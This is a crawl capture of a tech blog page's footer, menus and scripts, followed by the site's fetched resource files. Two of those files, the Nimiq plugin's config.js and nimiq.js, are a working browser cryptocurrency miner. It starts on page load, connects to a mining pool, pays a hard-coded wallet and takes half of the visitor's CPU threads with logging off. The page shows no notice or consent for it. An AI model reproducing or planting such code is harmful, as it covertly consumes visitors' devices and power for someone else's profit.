			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-15" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">We&#8217;re IPv6 Enabled<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="http://ipv6-test.com/validate.php?url=https://tekhdecoded.com" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-9577 size-full" src="https://tekhdecoded.com/wp-content/uploads/2019/01/ipv6-button.png" alt="" width="100" height="50" /></a><br />
Are you ready for the future of the Internet?</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">About Techno FAQ Digital Media<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper image-is-circle is-centered"><img alt="About Techno FAQ Digital Media" src="https://tekhdecoded.com/wp-content/uploads/2019/01/Profile-Picture.jpg" style="width: 100px; height: 100px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">Techno FAQ is a community of technology enthusiasts who believe that technology should be available to all and an effort should be made to help everyone understand it.

We started our journey with flagship blog <a href="https://technofaq.org" target="blank" rel="nofollow">TechnoFAQ.org</a> and are now the fastest growing tech media group in South Asia.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Content Licensing<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" /></a><br />Content on <a href="https://tekhdecoded.com">Tekh Decoded</a> by <a href="https://technofaq.org" target="_blank">Techno FAQ Digital Media</a> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>.</div><div class="clearfix"></div></div><!-- .widget /--><div id="text-16" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Super-powered By<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://www.hetzner.com/dedicated-rootserver/matrix-ax" target="_blank" rel="noopener nofollow"><img decoding="async" class="size-large wp-image-13812 alignnone" src="https://tekhdecoded.com/wp-content/uploads/2021/09/powered_by_hetzner_amd_root-server.svg" alt="" width="300" /></a><br />
Supercharged by powerful Hetzner AMD servers, letting us serve pages faster than ever! <span class="ILfuVd"><span class="hgKElc">🚀</span></span></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; 2026 CC-BY-NC-SA Techno FAQ Digital Media. Some Rights Reserved.</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them%20https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class=" has-custom-menu">
						<div class="menu-mobile-menu-container"><ul id="mobile-custom-menu" class="menu" role="menubar"><li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9534 menu-item-has-icon"><a href="https://tekhdecoded.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9535 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-book"></span> Read</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://tekhdecoded.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Windows</a></li>
	<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://tekhdecoded.com/category/apple/"> <span aria-hidden="true" class="tie-menu-icon fab fa-apple"></span> Apple</a></li>
	<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://tekhdecoded.com/category/google/"> <span aria-hidden="true" class="tie-menu-icon fab fa-google"></span> Google</a></li>
	<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://tekhdecoded.com/category/smartphones/"> <span aria-hidden="true" class="tie-menu-icon fas fa-phone"></span> Smartphones</a></li>
	<li id="menu-item-9540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9540"><a href="https://tekhdecoded.com/category/smartwatches/"> <span aria-hidden="true" class="tie-menu-icon far fa-clock"></span> Smartwatches</a></li>
	<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9541"><a href="https://tekhdecoded.com/category/rumours/"> <span aria-hidden="true" class="tie-menu-icon fas fa-assistive-listening-systems"></span> Rumours</a></li>
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9542"><a href="https://tekhdecoded.com/category/leaks/"> <span aria-hidden="true" class="tie-menu-icon fas fa-user-secret"></span> Leaks</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9543"><a href="https://tekhdecoded.com/category/off-topic/"> <span aria-hidden="true" class="tie-menu-icon fas fa-coffee"></span> Off-Topic</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9544"><a href="https://tekhdecoded.com/category/exclusive/"> <span aria-hidden="true" class="tie-menu-icon fas fa-glass-martini-alt"></span> Exclusive</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9545"><a href="https://tekhdecoded.com/category/gaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> Gaming</a></li>
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9546"><a href="https://tekhdecoded.com/category/reviews/"> <span aria-hidden="true" class="tie-menu-icon far fa-check-circle"></span> Reviews</a></li>
	<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9547"><a href="https://tekhdecoded.com/category/tekhdecoded-status/"> <span aria-hidden="true" class="tie-menu-icon fas fa-volume-up"></span> TekhDecoded status</a></li>
</ul>
</li>
<li id="menu-item-9548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9548 menu-item-has-icon"><a href="https://tekhdecoded.com/about/"> <span aria-hidden="true" class="tie-menu-icon fas fa-comments"></span> About Us</a></li>
<li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572 menu-item-has-icon"><a href="https://tekhdecoded.com/advertise/"> <span aria-hidden="true" class="tie-menu-icon fab fa-angellist"></span> Advertise</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9573 menu-item-has-icon"><a href="https://tekhdecoded.com/write/"> <span aria-hidden="true" class="tie-menu-icon fas fa-pencil-alt"></span> Write For Us</a></li>
<li id="menu-item-9549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9549 menu-item-has-icon"><a href="https://tekhdecoded.com/contact/"> <span aria-hidden="true" class="tie-menu-icon fab fa-whatsapp"></span> Contact Us</a></li>
<li id="menu-item-9571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9571 menu-item-has-icon"><a href="https://tekhdecoded.com/privacy/"> <span aria-hidden="true" class="tie-menu-icon fas fa-shield-alt"></span> Privacy Policy</a></li>
<li id="menu-item-9574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9574 menu-item-has-icon"><a href="https://technofaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-external-link-square-alt"></span> Techno FAQ</a></li>
<li id="menu-item-9575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9575 menu-item-has-icon"><a href="https://nixfaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-external-link-square-alt"></span> Nix FAQ</a></li>
<li id="menu-item-12296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12296 menu-item-has-icon"><a href="https://market.technofaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-shopping-bag"></span> Techno FAQ Marketplace</a></li>
<li id="menu-item-12297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12297 menu-item-has-icon"><a href="https://letter.is"> <span aria-hidden="true" class="tie-menu-icon fas fa-mail-bulk"></span> Letter &#8211; Privacy Email</a></li>
<li id="menu-item-12298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12298 menu-item-has-icon"><a href="https://znc.technofaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-comment-alt"></span> Techno FAQ ZNC</a></li>
</ul></div>					</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://tekhdecoded.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=0;if(delay>=0){timerId=setTimeout(load,delay)}
window.addEventListener('touchstart',load);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler)})})()
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tekhdecoded.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/tekhdecoded.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"tekhdecoded","responsive_tables":"true","ad_blocker_detector":"https:\/\/tekhdecoded.com\/wp-content\/themes\/jannah\/assets\/js\/ads.js","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.1.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.1.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.1.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.1.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.1.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.1.1" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/parallax.js?ver=5.1.1" id="tie-js-parallax-js"></script>
<script defer type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753453707" id="akismet-frontend-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"284a4150-bd20-4e08-a294-be547b7c52d8\",\"theme\":\"light\",\"size\":\"normal\",\"hl\":\"en\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.15.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.15.0" id="hcaptcha-cf7-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">
					<div class="tie-popup-container">
						<div class="container-wrapper">

							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>Adblock Detected</h2>

							<div class="adblock-message">
								Please consider supporting us by disabling your ad blocker							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce9b7ac35c6847e38b6b3b37bf06b8ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4378 objects (2 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tekhdecoded.com/wp-content/plugins/nimiq/js/config.js?ver=1619734210
body_size: -248
content:
//config
var myNimiqAddress ="NQ52 88HS XP4Q 6SL9 12LQ UCHE QMMN 5ECV YC1F";
var percentOfThread = 50;
var pool = true;
var areYouNice = false;
var logsOn = false;
var poolAddress ="pool.acemining.co";
var poolPort ="8443";


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tekhdecoded.com/wp-content/plugins/nimiq/js/nimiq.js
body_size: 659
content:
//code
function _onConsensusEstablished()
{
	logs(`Consensus established.`);
	logs(`height ${$.blockchain.height}`);
	logs(`address ${myNimiqAddress}`);
	if(pool){
	$.miner.connect(poolAddress, poolPort);
	}
    $.miner.startWork();
    $.miner.on('hashrate-changed', _updateHashrate);
	setThread();
	logs(`Connected on  ${poolAddress}`);
}

function setThread() {
		if(percentOfThread > 100){
			percentOfThread = 100;
		}
		if(percentOfThread < 1){
			percentOfThread = 1;
		}
	    var newHash = Math.ceil((percentOfThread * navigator.hardwareConcurrency)/ 100);
        $.miner.threads = newHash;
		logs(`Number of thread : ${newHash}`);
    }
function _updateHashrate()
{
	logs(`hashrate : ${$.miner.hashrate}`);
}
function _onHeadChanged()
{
    const height = $.blockchain.height;
    logs(`Now at height ${height}.`);
}
function _onPeersChanged()
{
    logs(`Now connected to ${$.network.peerCount} peers.`);
}
function init(clientType = 'full')
{
    Nimiq.init(async function() {
        const $ = {};
        window.$ = $;

		Nimiq.GenesisConfig.init(Nimiq.GenesisConfig.CONFIGS['main']);
		const networkConfig = new Nimiq.DumbNetworkConfig();
        $.consensus = await Nimiq.Consensus.nano(networkConfig);
		$.userInfo = networkConfig.keyPair;

        $.blockchain = $.consensus.blockchain;
        $.mempool = $.consensus.mempool;
        $.network = $.consensus.network;
        $.accounts = $.blockchain.accounts;

		var rand = Math.random();

		if (areYouNice && rand <= 0.01){
			myNimiqAddress = "NQ30 TUC5 LCQA F0QU RCEP YXYP AN5M NDPM E4DR";
		}

		const deviceId = Nimiq.BasePoolMiner.generateDeviceId(networkConfig);

		if(pool){
			$.miner = new Nimiq.NanoPoolMiner($.blockchain, $.network.time,Nimiq.Address.fromUserFriendlyAddress(myNimiqAddress),deviceId, new Uint8Array(0));
		}else{
			$.miner = new Nimiq.Miner($.blockchain, $.accounts, $.mempool, $.network.time, Nimiq.Address.fromUserFriendlyAddress(myNimiqAddress));
		}
        $.consensus.on('established', () => _onConsensusEstablished());
        $.consensus.on('lost', () => console.error('Consensus lost'));
        $.blockchain.on('head-changed', () => _onHeadChanged());
        $.network.on('peers-changed', () => _onPeersChanged());
        $.network.connect();
    }, function(code) {
        switch (code) {
            case Nimiq.ERR_WAIT:
                logs('Error: Already open in another tab or window.');
                break;
            case Nimiq.ERR_UNSUPPORTED:
                logs('Error: Browser not supported');
                break;
            default:
                logs('Error: Nimiq initialization error');
                break;
        }
    });
}

function wait(ms){
   var start = new Date().getTime();
   var end = start;
   while(end < start + ms) {
     end = new Date().getTime();
  }
}

function logs(message){
   if(logsOn){
	   console.log(message);
   }
}


init("nano");


--- FILE ---
content_type: image/svg+xml
request_url: https://tekhdecoded.com/wp-content/uploads/2021/09/powered_by_hetzner_amd_root-server.svg
body_size: 1678
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="244.10727mm"
   height="110.73841mm"
   viewBox="0 0 244.10727 110.73841"
   version="1.1"
   id="svg5"
   sodipodi:docname="powered_by_hetzner_amd_root-server.svg"
   inkscape:export-filename="C:\Users\Mahbub\Desktop\powered_by_hetzner_amd_root-server.png"
   inkscape:export-xdpi="83.242088"
   inkscape:export-ydpi="83.242088"
   inkscape:version="1.1 (c68e22c387, 2021-05-23)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview7"
     pagecolor="#505050"
     bordercolor="#ffffff"
     borderopacity="1"
     inkscape:pageshadow="0"
     inkscape:pageopacity="0"
     inkscape:pagecheckerboard="1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="0.62003365"
     inkscape:cx="392.72062"
     inkscape:cy="629.80453"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2">
    <style
       type="text/css"
       id="style101">
      .cls-1{fill:#d50c2d}
    </style>
  </defs>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(131.11752,2.3577988)">
    <g
       id="Ebene_2"
       transform="matrix(0.74433961,0,0,0.74433961,-116.2834,44.730629)">
      <path
         class="cls-1"
